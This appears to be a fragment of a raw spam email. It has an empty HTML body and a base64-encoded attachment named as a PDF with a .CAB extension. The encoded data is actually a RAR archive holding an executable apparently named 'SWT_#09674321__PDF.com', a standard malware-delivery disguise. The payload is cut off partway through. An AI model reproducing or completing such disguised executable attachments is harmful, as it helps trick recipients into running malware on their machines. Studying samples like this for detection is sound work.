 <p><strong>&nbsp;</strong></p>
<div>&nbsp;</div>
------=_NextPart_000_0012_BDB07B06.81B59493
Content-Type: application/octet-stream; name="SWT_#09674321____PDF__.CAB"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="SWT_#09674321____PDF__.CAB"
UmFyIRoHAQD0LsZoDAEFCAAHAQGmgZmAACOiALA0AgML3IAZBICYHiC7XfKHgBMAFlNXVF8j
MDk2NzQzMjFfX1BERi5jb20KAwIhQPwb6T7WAY/1cFBncEVEIldmYDZ2IsJEgUiUy1EHFBUY
jBUQYBBUFAYQFRRkFQUGAUBhHxptm2yCggzij4BIOdVYVV3eYYLv9+56663x3x36Jdt5d3qC
tVVarVQ6u72+lq8CfPtVq8u8wvjje/5fRf/kALoMgAQG/+QAzgyAAwL/5AGEDIAEBv/kAZgM
gAKCwURmFpdWlpaXi4n58HAWkv4+rQf+MSfM6fhM61vGLqU3gLcCP5a71e486/x0beY6Kvx1
1ioyMjcCddLudHYKMOvY/2x2m1HX6Nu13qjMzMdPVAODfgQK2Igr/asnwVhfwrS4tsi28HsW
wGYQ45akus43IYEhdPxcSHegxXzRuC5Q8Hk+40zQj/VjnQd0G8/UCD7UtJBfgL/+JSeEadlW